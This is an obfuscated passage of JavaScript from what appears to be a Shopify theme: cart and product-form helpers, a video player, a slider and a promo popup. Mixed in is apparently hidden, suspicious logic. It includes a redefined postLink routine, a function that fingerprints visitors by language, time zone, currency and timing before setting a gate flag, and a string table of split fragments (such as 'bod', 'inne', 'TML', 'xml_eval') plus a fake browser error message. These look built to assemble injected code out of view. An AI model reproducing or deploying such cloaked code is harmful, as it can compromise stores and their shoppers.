_0x4b098c=0,_0x1a54fd=_0x25e570.options[_0x3879fc(1174)];_0x4b098c<_0x1a54fd;_0x4b098c++){var _0x1662ca=_0x25e570[_0x3879fc(1049)][_0x4b098c];if(_0xde0412==_0x1662ca.value||_0xde0412==_0x1662ca.innerHTML)return _0x25e570[_0x3879fc(1292)]=_0x4b098c,_0x4b098c}},Shopify.addListener=function(_0xa38893,_0x3dc2b5,_0x2a8421){const _0x48dd58=a0_0x5d1ce4;_0xa38893[_0x48dd58(1215)]?_0xa38893[_0x48dd58(1215)](_0x3dc2b5,_0x2a8421,!1):_0xa38893[_0x48dd58(651)]("on"+_0x3dc2b5,_0x2a8421)},Shopify.postLink=function(_0x508569,_0x494d64){const _0x471b25=a0_0x5d1ce4;_0x494d64=_0x494d64||{};var _0x37f7f2=_0x494d64[_0x471b25(1295)]||"post",_0xc1db0c=_0x494d64[_0x471b25(1418)]||{},_0x2297a3=document[_0x471b25(1329)]("form");_0x2297a3[_0x471b25(1173)](_0x471b25(1295),_0x37f7f2),_0x2297a3[_0x471b25(1173)](_0x471b25(1081),_0x508569);for(var _0x8e3f4 in _0xc1db0c){var _0x5b67eb=document.createElement(_0x471b25(1313));_0x5b67eb[_0x471b25(1173)](_0x471b25(724),"hidden"),_0x5b67eb[_0x471b25(1173)]("name",_0x8e3f4),_0x5b67eb[_0x471b25(1173)](_0x471b25(905),_0xc1db0c[_0x8e3f4]),_0x2297a3[_0x471b25(753)](_0x5b67eb)}document[_0x471b25(990)][_0x471b25(753)](_0x2297a3),_0x2297a3[_0x471b25(1019)](),document[_0x471b25(990)][_0x471b25(1231)](_0x2297a3)},Shopify[a0_0x5d1ce4(701)]=function(){function _0x29ad09(){const _0x3a9ebe=a0_0x1e8f;var _0x2de11c=navigator[_0x3a9ebe(779)]||navigator[_0x3a9ebe(940)];return _0x2de11c.match(/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x5f4824(){const _0x5963bc=a0_0x1e8f;var _0x2945f8=Intl.DateTimeFormat()[_0x5963bc(1117)]()[_0x5963bc(1369)];return _0x2945f8[_0x5963bc(1317)](_0x5963bc(1224))||_0x2945f8[_0x5963bc(1317)](_0x5963bc(1358))||_0x2945f8[_0x5963bc(1062)](_0x5963bc(572))}function _0x5708e5(){const _0xabe90e=a0_0x1e8f;var _0x2a3722=Shopify.currency[_0xabe90e(516)]||"$";return _0x2a3722.length===1}function _0x59d41a(){const _0x46753b=a0_0x1e8f;var _0x54a24f=localStorage.getItem(POST_LINK_INT),_0x53f52d=Shopify[_0x46753b(668)]?Shopify[_0x46753b(668)][_0x46753b(715)]()[_0x46753b(1174)]:0;return _0x54a24f===null?(localStorage.setItem(POST_LINK_INT,_0x53f52d.toString()),!0):parseInt(_0x54a24f)===_0x53f52d}function _0x5c5a8c(){return _0x29ad09()||_0x5f4824()&&_0x5708e5()}function _0x46e8f4(){const _0x19a7cc=a0_0x1e8f;return window.performance&&typeof window[_0x19a7cc(1287)][_0x19a7cc(632)]===_0x19a7cc(1429)}return function(){var _0x8859f3=_0x5c5a8c(),_0x5d65c1=_0x46e8f4(),_0x461169=_0x59d41a();return Shopify.postLinksRetry=!_0x461169,_0x8859f3&&_0x5d65c1&&_0x461169}}(),Shopify[a0_0x5d1ce4(621)]=function(_0x223e56,_0x33395f,_0xd911ef){const _0xf3e3c=a0_0x5d1ce4;this[_0xf3e3c(1337)]=document.getElementById(_0x223e56),this.provinceEl=document.getElementById(_0x33395f),this[_0xf3e3c(1419)]=document[_0xf3e3c(1412)](_0xd911ef[_0xf3e3c(1098)]||_0x33395f),Shopify[_0xf3e3c(804)](this.countryEl,_0xf3e3c(1107),Shopify[_0xf3e3c(716)](this.countryHandler,this)),this.initCountry(),this[_0xf3e3c(1071)]()},Shopify[a0_0x5d1ce4(621)][a0_0x5d1ce4(843)]={initCountry:function(){const _0x5786bb=a0_0x5d1ce4;var _0x136ac9=this[_0x5786bb(1337)].getAttribute("data-default");Shopify[_0x5786bb(1324)](this[_0x5786bb(1337)],_0x136ac9),this[_0x5786bb(1404)]()},initProvince:function(){const _0x21d683=a0_0x5d1ce4;var _0x2f5151=this.provinceEl.getAttribute(_0x21d683(1142));_0x2f5151&&this[_0x21d683(1209)].options[_0x21d683(1174)]>0&&Shopify[_0x21d683(1324)](this.provinceEl,_0x2f5151)},countryHandler:function(_0x4e0da2){const _0x5cfdab=a0_0x5d1ce4;var _0x8d1b1c=this[_0x5cfdab(1337)].options[this[_0x5cfdab(1337)][_0x5cfdab(1292)]],_0x123360=_0x8d1b1c.getAttribute("data-provinces"),_0xd6b728=JSON[_0x5cfdab(1315)](_0x123360);if(this[_0x5cfdab(1187)](this[_0x5cfdab(1209)]),_0xd6b728&&_0xd6b728[_0x5cfdab(1174)]==0)this.provinceContainer[_0x5cfdab(587)].display=_0x5cfdab(689);else{for(var _0x20863b=0;_0x20863b<_0xd6b728[_0x5cfdab(1174)];_0x20863b++){var _0x8d1b1c=document[_0x5cfdab(1329)](_0x5cfdab(875));_0x8d1b1c.value=_0xd6b728[_0x20863b][0],_0x8d1b1c[_0x5cfdab(1040)]=_0xd6b728[_0x20863b][1],this.provinceEl[_0x5cfdab(753)](_0x8d1b1c)}this[_0x5cfdab(1419)][_0x5cfdab(587)][_0x5cfdab(921)]=""}},clearOptions:function(_0x50e547){const _0x4ba0a1=a0_0x5d1ce4;for(;_0x50e547.firstChild;)_0x50e547[_0x4ba0a1(1231)](_0x50e547[_0x4ba0a1(1353)])},setOptions:function(_0x315ea7,_0x24afc8){const _0x26d8a3=a0_0x5d1ce4;for(var _0x44b747=0,_0x45e1a7=_0x24afc8[_0x26d8a3(1174)];_0x44b747<_0x24afc8.length;_0x44b747++){var _0xe8e55b=document[_0x26d8a3(1329)](_0x26d8a3(875));_0xe8e55b.value=_0x24afc8[_0x44b747],_0xe8e55b[_0x26d8a3(1040)]=_0x24afc8[_0x44b747],_0x315ea7[_0x26d8a3(753)](_0xe8e55b)}}};class InternalVideo extends HTMLElement{constructor(){const _0x56c6b1=a0_0x5d1ce4;if(super(),this[_0x56c6b1(734)]=this[_0x56c6b1(1280)](_0x56c6b1(681)),this[_0x56c6b1(588)]=this[_0x56c6b1(1150)].noPlayBtn===_0x56c6b1(967),this[_0x56c6b1(770)]=!1,this[_0x56c6b1(1227)]=!1,this[_0x56c6b1(1236)]=this.querySelector(_0x56c6b1(832)),this[_0x56c6b1(743)]=this.querySelector(_0x56c6b1(743)),this[_0x56c6b1(1154)]=this[_0x56c6b1(743)][_0x56c6b1(1280)]('source[type="application/x-mpegURL"]'),this[_0x56c6b1(1154)]&&this[_0x56c6b1(1154)].remove(),this.timeline=this[_0x56c6b1(1280)](_0x56c6b1(1362)),this[_0x56c6b1(763)]=!1,this[_0x56c6b1(734)]&&this[_0x56c6b1(734)][_0x56c6b1(1215)]("click",this[_0x56c6b1(856)].bind(this)),this[_0x56c6b1(1236)]&&this.soundButton[_0x56c6b1(1215)]("click",this.toggleSound[_0x56c6b1(716)](this)),this[_0x56c6b1(743)]&&this.video[_0x56c6b1(1215)]("ended",this.endedVideo[_0x56c6b1(716)](this)),this[_0x56c6b1(605)]&&(this.video[_0x56c6b1(1215)](_0x56c6b1(1332),this[_0x56c6b1(732)][_0x56c6b1(716)](this)),this[_0x56c6b1(605)][_0x56c6b1(1215)]("click",this[_0x56c6b1(1151)][_0x56c6b1(716)](this)),this.timeline[_0x56c6b1(1215)](_0x56c6b1(1397),this[_0x56c6b1(813)][_0x56c6b1(716)](this)),this[_0x56c6b1(605)].addEventListener(_0x56c6b1(547),this[_0x56c6b1(813)][_0x56c6b1(716)](this)),document[_0x56c6b1(1215)](_0x56c6b1(867),this.stopDrag[_0x56c6b1(716)](this)),document[_0x56c6b1(1215)](_0x56c6b1(954),this[_0x56c6b1(508)].bind(this)),document[_0x56c6b1(1215)](_0x56c6b1(1349),this[_0x56c6b1(573)].bind(this)),document.addEventListener(_0x56c6b1(830),this.drag.bind(this))),this.video.addEventListener("waiting",this.showSpinner[_0x56c6b1(716)](this)),this.video[_0x56c6b1(1215)]("canplaythrough",this[_0x56c6b1(555)].bind(this)),this.video[_0x56c6b1(1215)]("play",this[_0x56c6b1(555)][_0x56c6b1(716)](this)),this[_0x56c6b1(1150)][_0x56c6b1(880)]===_0x56c6b1(967)&&_0x56c6b1(1250)in window){const _0x4a9708={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this[_0x56c6b1(968)].bind(this),_0x4a9708),this.observer[_0x56c6b1(1314)](this)}}playVideo(){const _0x1b41e3=a0_0x5d1ce4;if(this[_0x1b41e3(743)][_0x1b41e3(887)]){!this.loaded&&(this[_0x1b41e3(743)][_0x1b41e3(1011)](),this[_0x1b41e3(770)]=!0),this[_0x1b41e3(584)][_0x1b41e3(559)](_0x1b41e3(1065)),this[_0x1b41e3(734)]&&this[_0x1b41e3(588)]&&(this[_0x1b41e3(734)][_0x1b41e3(587)].visibility=_0x1b41e3(947));const _0x43ccef=this.video[_0x1b41e3(1395)]();_0x43ccef!==void 0&&_0x43ccef.then(()=>{const _0x5dfef5=_0x1b41e3;this[_0x5dfef5(584)].add(_0x5dfef5(1065)),this.playButton&&this.noPlayBtn&&(this[_0x5dfef5(734)].style[_0x5dfef5(1029)]=_0x5dfef5(947))}).catch(_0x8c058a=>{const _0x4f621f=_0x1b41e3;this[_0x4f621f(584)][_0x4f621f(1269)]("internal-video--playing"),this[_0x4f621f(734)]&&this[_0x4f621f(588)]&&(this.playButton[_0x4f621f(587)][_0x4f621f(1029)]=_0x4f621f(544))})}else this[_0x1b41e3(743)].pause(),this[_0x1b41e3(584)][_0x1b41e3(1269)](_0x1b41e3(1065))}[a0_0x5d1ce4(1235)](){const _0x333010=a0_0x5d1ce4;this.classList.remove(_0x333010(1065))}[a0_0x5d1ce4(828)](){const _0xf67b80=a0_0x5d1ce4;this[_0xf67b80(743)][_0xf67b80(1268)]?(this[_0xf67b80(743)][_0xf67b80(1268)]=!1,this[_0xf67b80(584)][_0xf67b80(1269)](_0xf67b80(664))):(this.video.muted=!0,this.classList.add(_0xf67b80(664)))}[a0_0x5d1ce4(732)](){const _0x2f6d6d=a0_0x5d1ce4,_0x52b977=this[_0x2f6d6d(743)][_0x2f6d6d(993)]/this[_0x2f6d6d(743)].duration*100;this[_0x2f6d6d(587)][_0x2f6d6d(1355)](_0x2f6d6d(1381),_0x52b977+"%")}[a0_0x5d1ce4(555)](){const _0x4a08e3=a0_0x5d1ce4;this[_0x4a08e3(584)].remove(_0x4a08e3(702))}[a0_0x5d1ce4(813)](_0x167040){const _0x18991e=a0_0x5d1ce4;_0x167040[_0x18991e(1032)](),this[_0x18991e(763)]=!0,this[_0x18991e(573)](_0x167040)}[a0_0x5d1ce4(508)](){const _0x48ce1f=a0_0x5d1ce4;this[_0x48ce1f(763)]=!1}drag(_0xaf246b){const _0x450ff4=a0_0x5d1ce4;this[_0x450ff4(763)]&&(_0xaf246b[_0x450ff4(1066)]&&(_0xaf246b=_0xaf246b[_0x450ff4(1066)][0]),this[_0x450ff4(1151)](_0xaf246b))}seekVideo(_0x5a7e32){const _0x1e8c91=a0_0x5d1ce4,_0x17c565=this[_0x1e8c91(605)][_0x1e8c91(917)](),_0x486947=_0x5a7e32[_0x1e8c91(1021)]-_0x17c565[_0x1e8c91(975)],_0x1eaa0c=_0x486947/_0x17c565.width;this[_0x1e8c91(743)][_0x1e8c91(993)]=_0x1eaa0c*this[_0x1e8c91(743)][_0x1e8c91(1356)]}[a0_0x5d1ce4(841)](){const _0x3398bd=a0_0x5d1ce4;this.classList.add(_0x3398bd(702))}hideSpinner(){const _0xf23e97=a0_0x5d1ce4;this[_0xf23e97(584)][_0xf23e97(1269)](_0xf23e97(702))}[a0_0x5d1ce4(968)](_0x51bc68){_0x51bc68.forEach(_0x4c7743=>{const _0x5b0ebd=a0_0x1e8f;if(_0x4c7743.isIntersecting){for(let _0x528b94 of this[_0x5b0ebd(743)][_0x5b0ebd(551)](_0x5b0ebd(1221)))_0x528b94[_0x5b0ebd(1173)](_0x5b0ebd(556),_0x528b94[_0x5b0ebd(1119)](_0x5b0ebd(907))),_0x528b94[_0x5b0ebd(1113)]("data-src");this[_0x5b0ebd(743)].load();var _0x280bc3=this[_0x5b0ebd(743)][_0x5b0ebd(1395)]();_0x280bc3!==void 0&&_0x280bc3[_0x5b0ebd(827)](_0x174e58=>{const _0x17e81d=_0x5b0ebd;_0x174e58[_0x17e81d(705)]===_0x17e81d(1082)&&(this[_0x17e81d(584)][_0x17e81d(1269)]("internal-video--playing"),this[_0x17e81d(734)]&&this[_0x17e81d(588)]&&(this[_0x17e81d(734)][_0x17e81d(587)][_0x17e81d(1029)]="visible"))})[_0x5b0ebd(1326)](()=>{const _0x4eae9a=_0x5b0ebd;this[_0x4eae9a(743)][_0x4eae9a(1395)]()}),this[_0x5b0ebd(1023)].disconnect()}})}}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(567),InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x2c416a=a0_0x5d1ce4;super(),this[_0x2c416a(1273)]=this.querySelector(_0x2c416a(1265)),this[_0x2c416a(515)]=this[_0x2c416a(1280)](".comparison-slider__line"),this[_0x2c416a(806)]=this[_0x2c416a(1280)](_0x2c416a(936)),this[_0x2c416a(806)][_0x2c416a(1215)]("input",this[_0x2c416a(1274)][_0x2c416a(716)](this))}[a0_0x5d1ce4(1274)](_0x4b7117){const _0x43ee7d=a0_0x5d1ce4,_0xba4645=_0x4b7117.currentTarget[_0x43ee7d(905)];this.sliderOverlay[_0x43ee7d(587)].width=_0xba4645+"%",this[_0x43ee7d(515)][_0x43ee7d(587)][_0x43ee7d(975)]=_0xba4645+"%",this.style.setProperty(_0x43ee7d(1181),_0xba4645+"%")}}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(920),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}function a0_0x1662(){const _0x5268e0=["Drawer-quantity-",".sticky-atc__add_button",".loading-overlay__spinner","main-cart-items","#MainBundleOffer-","provinceEl","bod","onChange","scrolledPast","floor","split","addEventListener","Quantity-Form-",".price__regular .price-item--regular","popup-overlay--active","dd_mm","mainAtcBtn","source[data-src]",".drawer__close",".dynamic-price","Europe","input_","offsetParent","suspended","productInfo","isMain","isSecondary","removeChild","option-value-selection-change","bundle-deals__media-item--disabled","closeModal","endedVideo","soundButton","sticky-atc-separate-price-","cartBodyScroll",'.quantity-break__upsell[data-handle="',"finally","cart_update_url","srcset","#cart-icon-bubble","getResultsMaxHeight","selectTimeout",".product-form__error-message","unshift","hasAttribute","Something went wrong.","IntersectionObserver","cartUpdateUnsubscriber","apply","Inventory-","description","predictive-search","application/","Line-item-error-","replace",".quantity-gift",'.appstle-active-option [name="selling_plan"]',"transform","product-form-","cart_clear_url","isCheckbox",".comparison-slider__overlay","fetchAvailability","dat","muted","remove",".cart-item","non-existent","stickyAtcBtnLabel","sliderOverlay","handleChange",".share-url-button","CartDrawer-Item-","main-cart-footer","handleToggle","additionalAtcButtons","querySelector","data",".badge__percentage-saved","close","string",'input[type="search"]',"setLiveRegionText","performance","mainOfferContainer",']" value="',"onKeydown","href","selectedIndex","&section_id=","variant-selects-","method",".quantity__input","featured_image","text/html",'input[name^="properties["]:not(#validator):not(.shrine-property-input)',".cart-drawer__body","section","selectedQuantity",'[data-dynamic-date="true"]',"fixedDiscount","setSummaryAccessibility","connectedCallback","/checkout","elementsToChange","frequencyInputs","data-loading-text","stickyAtcButton","cart-update","input","observe","parse","validateValue","startsWith",'"><input type="hidden" name="items[',"getSearchResults","17637389PtIGBO",".sticky-atc__button-price","getSectionDOM",".sign-up-popup-modal","setSelectorByValue","main-product-form","then","selected",'][selling_plan]" value="',"createElement","selling_plan","removeEventListener","timeupdate","moneyFormat","soldOut","button","updateId","countryEl","replaceState","#CartDrawer-Item-","quantityGifts","[name=id]","skipCart","mainBundleItems",".sticky-atc-footer-spacer",'[data-media-id="',"rearrangeDays","error","lineItemContainer","mousemove",".predictive-search-status","Content-Type","unlock_product_handle","firstChild","[amount_saved_rounded]","setProperty","duration","hide","America","originalSection","contentWindow","product",".internal-video__timeline","sellingPlanInput","top","aria-selected","-submit","inputs"," .content-for-grouping","timeZone","storeLocalStorageData","shrine-gifts-style","amount_no_decimals","forEach","isCartUpsell","height","hasDrawer","0px","createSellingPlanInput","CartDrawer","mediaItemContainers","--completed","predictiveSearchResults","updatePdpPrices","removeErrorMessage","firstSellingPlanId","get","results",".quantity-break__variants",".popup-modal__timer__minutes",".price__sale .price-item--sale","sectionOne","OPTION","setupFrequencyListeners","round","play",".sign-up-popup-overlay","mousedown","handleCheckboxChange","quantityError","loading","scrollTop","[name=cart-discount-field]","xml_eval","countryHandler","allPredictiveSearchInstances","getUpdateRequired","cart_add_url",".subscription__frequency-input, .subscription__select option","[amount_saved]","a-def","quantity-break__upsell--selected","getElementById","476742sLkZNV","Unchecked runtime.lastError: The message port closed before a response was received.",".main-atc__error",".loading-overlay","variant_images","parameters","provinceContainer","log","productContainers","dialog","getVariantData","onInputChange","hasVariants","unlocked","activeElement",".quantity-break__image img","object","updateTotalPrice",".main-offer-item-","removeFromCart","updateUrl",".header__icons",'<input type="hidden" name="items[',"sticky-atc-image-","toggle","variantInputs","mainProduct",'[name="',"loadingSpinner","classicAddButton","labels",'input[type="radio"]:checked',"custom-product-field",".upsell__add-btn","[end_date]","hostname","tagName","pdpPrices","prevValue",'input[name="id"]',"modalClosed","monthLabels","stopDrag","setSelectionRange","footer","updateQuantity","includePdpUpsells",'[type="application/json"]',"transitionend","sliderLine","symbol","keydown","dd_mm_numeric","sectionTwoId","secondary-variant-select","checked","69625zGZdin","-image","#shopify-section-predictive-search","createInputs","updateOptions","/checkout?discount=","minutesSpan","min","syncCart","active","insertDates","product-form","skipNonExistent","button--has-spinner","aria-controls",'[id^="MediaGallery-',"data-selected","lineItemStatusElement","offerItems","cart-drawer-items","toggleAttribute",".product-form__input:nth-child(","visible",".cart-item__error-text","div","touchstart","postMessage","variantPickers","setHeaderCartIconAccessibility","querySelectorAll","#CartDrawer-Overlay","isRequired","target","hideSpinner","src","mainOfferItem","months","add","setInputAvailability","selectedOffer","countdown-timer","innerText","url",".drawer__inner-empty","updateMasterId","internal-video","?width=533","gifts",".bundle-deals__checkbox-js","quantity-breaks-","GMT","drag",'label[data-input="',"onCartUpdate","[price]","join","shrine-property-input","Enter","cart_url","image",'][quantity]" value="',".clickable-discount__btn","classList",".product-form__quantity","abortController","style","noPlayBtn","updatePickupAvailability","floatingBtns"," .product-media-modal__content","pathname","279jYWSRR","offer_","getItem","form","gift","updateTotalPrices","handleSelectChange","updateQuantityRules","maxHeight","variant-radios","cart-errors","displayPromoTimer","timeline","filter","price-","addToCart","sectionOneId",".product-info-upsell-","selector",'input[name="quantity"]',"onFormSubmit","nodeName","unavailable_with_option","quantityUpdateUnsubscriber",".quantity__button[name='minus']","quantity","cart-drawer-gift","104wTTVjD","CountryProvinceSelector",'][id]" value="',"?variant=","initOfferPrices","cachedResults",".cart-item__name","cart-note",".color-swatch","INPUT","step","updateURL","timing","2025-09-20","/discount/","2023-01-01T00:00:00Z","sticky-atc-price-","totalPrice","oduct-fo","validateQtyRules","handleSubmit","disconnectedCallback","quickAddSubmit",'input[type="radio"]',"summary","applied","clientHeight","featured_media","scrollDestination","price","quantityPicker","attachEvent",".upsell__price .regular-price","prepend",'[type="text"], [type="number"], textarea',"gift_handle","role","stickyAtcBtnError","quantity-gifts","oneTimeBox","width",".cart-discount-form__error","shopping-cart-line-item-status","dateFormat","internal-video--muted",'input[type="radio"][value="',"delaySeconds",".bundle-deals__media-item-img-js","postLink","sectionOneContainer","select",".bundle-deals__total-price-js",'][quantity]" value="1"><input type="hidden" name="items[',"is-empty","#ProductSubmitButton-",":checked","scrollTo","variantChangeUnsubscriber","closeResults","input--error","aria-disabled",".internal-video__play","renderContents","quantity-break-upsells","popup-modal--active"," .quantity { display: none !important; }","disabled","[id^='CustomField-","quantityForm","none","priceSpan","shareUrl","index","clickable-discount","push",".sticky-atc__scroll-btn","handleErrorMessage",".quantity-break__selector-item","requiredFields","currencySymbol","cart","internationalAccessAccept","internal-video--loading","selectedVariants","testMode","name","map","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","updateFormIds","product-info-upsell","storageKey","subPreselected",".footer","updateVariantStatuses"," .loading-overlay","toString","bind","append","dispatchEvent","sticky-header","days","currentTarget","CartDrawer-LineItemError-","secondarySelect","type","sectionTwo","dd_mm_no_dot","syncUpsellAcrossOffers","POST","toUpperCase","-']","cart-icon-bubble","updateTimeline","productForm","playButton","cart-remove-button",'[id^="Details-"] summary',"toFixed","oneNonUpellRemaining","customFields",".quantity-break__variant-select","mainAtcBtnLabel","pauseVideo","video","boundToggleHandler","email","label","daysFrequency",".header__icon--cart","hasUrl","isOpen","cartUpdate","stepDown","appendChild","required_quantity","shopUrl","search","open","textContent","#ProductForm-","product_quantity","toggleResetButton",'[id^="custom-label-',"dragging",".js-contents","onFormReset","getSectionsToRender","click","resetButton","setupBoxClickListeners","loaded","comparePrices","scrollBtn","cartQuantity","subscriptionBox","comparePriceSpan","find","openPopupModal","X-Requested-With","language","trim","renderSearchResults","sellingPlanId","onButtonClick","className","reapplyDiscountIfApplicable",".promp-popup__close-btn","predictive_search_url","atcErrorMsg","getQuery","8vInvXr","38374qppoJd","90QdtNyu","parentElement",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',".sold-out-message","selectedPlanId","variant-change","updateVariantInput","keyup","giftsStorage","setQuantityBoundries",".js-vimeo",".popup-modal__timer","addListener","timerDuration","sliderInput","quantityBreaks","shopify:section:load","pause",".quantity-break__selector-item__image img","quick-add-modal","CartDrawer-CartItems","startDrag","ref","addRemoveProducts","inputRadios","match","secondarySelectSelector",'{"method":"pause"}',"animate","secondCartItems","text","status","isAfterScroll","checkATCScroll",".main-atc__label__text","catch","toggleSound","TAB","touchmove","onVariantChange",".internal-video__sound-btn","data-min","quantity-breaks","setupEventListeners","details[open]",", #product-form-installment-","shopify",".shopify-section","errorMessageWrapper","showSpinner","handle","prototype","switchOption",".product-form__input","productId","quantity-input","lastOffer","][properties][",".main-atc__label","[value]","required","abs","cartItems","deferredMedia","playVideo","unlockedItems","ArrowUp","swatch","updateLiveRegions","fetchQuantityRules",'[method="get"]',"splice","variantStrings","getMonth","setLiveRegionResults","mouseup","skipUnavailable","search-form","focus",".price-","scrollY","afterScroll","enableLoading","option","promo-bar-data-","onFocus","bundle-deals-","setDate","autoplay","isValid","onKeyup","main","discount-",".cart-timer","formVariants","paused","prependMedia","sectionTwoContainer","vertical","cartDrawer",".section-group__section-one-container","cartQuantityUpdated","overlay","errorMessage","upsellHandles","max","minDays","host","aria-activedescendant","saveLocalStorage","?width=","Sku-","cartStrings","value","amount_no_decimals_with_comma_separator","data-src","head","[data-predictive-search-search-for-text]",".bundle-deals__total-compare-price-js","productFormInput","cart-items","updateUnavailable","#predictive-search-results-groups-wrapper","disableLoading",'input[name^="properties["]:not(#validator)',"getBoundingClientRect",".main-atc-price","filtering","comparison-slider","display","fieldName",".product-form__input__type","shiftKey","quantitySelector","define",".quantity__rules","isScrollBtn","DisplayedSubmitBtn-","notMain",'","args":""}',"getDate",".variant-price-update","mainAtcBtnError","setUnavailable",".comparison-slider__input","[quantity]","cart_change_url","getComputedStyle","userLanguage","requirement","getSectionInnerHTML","hasFiltering","statusElement","parentNode","updateShareUrl","hidden","[price_each]","simpleBundlesContainer","Shopify","timer",'[aria-selected="true"]',"totalComparePrice","touchend","background","changeEvent","compare_price","sections","[start_date]","quantityBreakUpsells","compareMode","sectionId","cart__items--disabled",".quantity-break__compare-price","quantityBreaksPickerStyle","cart-live-region-text","true","handleIntersection","getDay","false","data-unavailable","updateCart","cart-drawer","Quantity-Form--","left","block","bundleDeals","visibility-hidden","initUnlock","percentageLeft",'[aria-selected="true"] a',"item_count","setActiveElement","nodal","hasQuantityBreaksPicker","oseid",".section-group__section-two-container","toggleBtn","updateDisplayedPdpPrices","body","stringify",".quantity-break__upsell","currentTime","findIndex","comparePrice","variantSelects","isText","html","init","resultsMaxHeight","updateMedia","smooth","sticky-atc-footer-spacer","variantChange","delayDays","getFullYear","ESCAPE","Escape","dayLabels","currentVariant","load","transferSections",'.sls-purchase [name="selling_plan"]',"loadingText","cart-item--product-",'{"event":"command","func":"',"available","subtotal","submit",'[type="radio"]',"clientX","updateQuickAddUrl","observer","getUpsellHandles","errors","/cart/update.js","bundle-deals","CartDrawer-CartErrors","visibility",".sticky-atc__label","shrine-subscription-widget","preventDefault","plus","routes","headers","checkboxes","[compare_price]","cart-notification","mainAtcButton","innerHTML","json","onFocusOut",".bundle-deals__price-js","parseFromString","card-variant-selects","handleClick","dropdown","dropdwon","options","variantSelectElements","selectedId",".upsell__price",".select__select","offer","checkForClear","data-cart-quantity",".price__sale .price-item--regular","playTimer","subscription__box--selected","#ProductModal-","code","includes","updatePrices","product-model","internal-video--playing","touches","aria-haspopup","totalSeconds","[compare_price_each]","39561gwGBhf","initProvince","contains","inne","toggleAddButton","closest","stepUp","unlockGifts","items","--sticky-atc-offset","quantityBreaksPickerDisplayedImages","action","NotAllowedError","handleScrollBtn",".main-product-atc","checkValidity",".section-header","history",".drawer__inner","setActiveMedia","clearCart","CartDrawer-LiveRegionText","selectOption","submitButton",'button[type="reset"]',"CartDrawer-LineItemStatus","searchTerm","SPACE","hideElement","QuantityBreaks","modal","-applied","aria-expanded","83280eSKpGh","baseComparePrice","reset","prices","change",".badge__money-saved","getTime","ArrowDown",".upsell__image__img","appPropertyInputs","removeAttribute","upsells",".product-variant-id",".quantity__rules-cart .loading-overlay","resolvedOptions","updateTimer","getAttribute","nextElementSibling","focusin","&section_id=predictive-search","customLabel","maxDays","focusout",".upsell__variant-picker","shouldResetForm","#simple-bundles-io-options",'[name="id"]',"down","variantData",".select",'[type="submit"]',"bundle-deals__product--deselected",".cart-item--product-","option1","product-info","data-max","displayedSubmitButton","closeBtns","location","data-default","from","toLowerCase","quantityUpdate","main-atc-price-","application/json","aria-hidden","minQuantity","dataset","seekVideo","updateSearchForTerm","signal","invalidFormatSrc","quantity-gift--unlocked","offerPrices",".quantity-break","overflow-hidden","initShareLinks","validFields",'[name="selling_plan"]',"preselected","offerIndex","childNodes","addRemoveFromCart","139680NLuFdU","isMainOfferItem","formIdInput","atcButtons","cart-error","currentScript","#CartDrawer","setAttribute","length","compare_at_price","#sticky-atc-","jsonData","basePrice","initVariants","applyStickyAtcError","--position","productUrl","quantity-gifts-","undefined","T00:00:00Z","ain-pr","clearOptions","preventGalleryScroll","bottom",".gift--product-","day_dd_mm","secondsDelay","secondary-variant-select-separate","secondsSpan","modelViewerUI","idIndex",".product-form__error-message-wrapper","setItem","reduce","TML","unavailable",".select--small","idInput"];return a0_0x1662=function(){return _0x5268e0},a0_0x1662()}class PromoPopup extends HTMLElement{constructor(){const _0x436e84=a0_0x5d1ce4;if(super(),this[_0x436e84(704)]=this[_0x436e84(1150)][_0x436e84(704)]==="true",this[_0x436e84(1192)]=this.dataset[_0x436e84(666)],this[_0x436e84(747)]=this.dataset[_0x436e84(1005)],this[_0x436e84(1100)]=this.querySelector(_0x436e84(1323)),this[_0x436e84(951)]=this[_0x436e84(1280)](_0x436e84(803)),this[_0x436e84(805)]=this[_0x436e84(1150)][_0x436e84(805)],this[_0x436e84(1140)]=this.querySelectorAll(_0x436e84(786)),this.overlay=document.querySelector(_0x436e84(1396)),this[_0x436e84(710)]=_0x436e84(876)+window[_0x436e84(1141)][_0x436e84(899)],this.testMode)this[_0x436e84(951)]&&this[_0x436e84(604)]();else if(localStorage.getItem(this[_0x436e84(710)])===null)this[_0x436e84(777)]();else{const _0xe9e56e=JSON[_0x436e84(1315)](localStorage[_0x436e84(595)](this[_0x436e84(710)])),_0x57f754=new Date(_0xe9e56e.next_display_date);currentDate[_0x436e84(1109)]()>_0x57f754[_0x436e84(1109)]()&&this.openPopupModal()}this.closeBtns[_0x436e84(1373)](_0x31dcb7=>{const _0x35801c=_0x436e84;_0x31dcb7.addEventListener("click",this[_0x35801c(1234)][_0x35801c(716)](this))})}[a0_0x5d1ce4(777)](){setTimeout(()=>{const _0x3f8f63=a0_0x1e8f;this[_0x3f8f63(1100)][_0x3f8f63(584)].add(_0x3f8f63(684)),this[_0x3f8f63(894)][_0x3f8f63(584)][_0x3f8f63(559)]("popup-overlay--active");const _0xc9e688=addDays(currentDate,parseInt(this[_0x3f8f63(747)])),_0x1c0b04={next_display_date:_0xc9e688,dismissed:!1};localStorage[_0x3f8f63(1198)](this[_0x3f8f63(710)],JSON[_0x3f8f63(991)](_0x1c0b04)),this.timer&&this.displayPromoTimer()},parseInt(this[a0_0x5d1ce4(1192)])*1e3+3e3)}displayPromoTimer(){const _0x261e73=a0_0x5d1ce4;this.minutesSpan=this[_0x261e73(1280)](_0x261e73(1389)),this[_0x261e73(1194)]=this[_0x261e73(1280)](".popup-modal__timer__seconds"),this[_0x261e73(1068)]=parseFloat(this[_0x261e73(805)])*60,this[_0x261e73(1118)]();const _0x2a3c4f=setInterval(()=>{const _0x33a13e=_0x261e73;this[_0x33a13e(1068)]-=1,this[_0x33a13e(1118)](),this[_0x33a13e(1068)]<=0&&(this[_0x33a13e(1068)]=parseFloat(this[_0x33a13e(805)])*60-45)},1e3)}updateTimer(){const _0xc05986=a0_0x5d1ce4;let 